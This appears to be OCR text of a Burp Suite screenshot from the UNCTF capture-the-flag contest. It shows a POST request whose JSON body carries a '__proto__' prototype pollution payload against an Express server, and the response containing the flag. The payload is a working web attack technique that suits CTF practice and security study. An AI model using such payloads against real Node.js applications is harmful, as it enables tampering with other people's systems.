 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
e417c003-e559-45a3-83a7-2e85ae489148.node.yuzhian.c
om.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://e417c003-e559-45a3-83a7-2e85ae489148.node.yu
zhian.com.cn/
8 Connection: close
9 Cookie: td_cookie=1715862758
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 28
13
14 {
"__proto__":{
"id":"unctf"
}
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Thu, 17 Nov 2022 03:01:17 GMT
4 Connection: close
5 X-Powered-By: Express
6 u: n
7 Content-Length: 39
8
9 UNCTF{
22ca8686bfa31a2ae5f55a7f60009e14
}
Search...
0 matches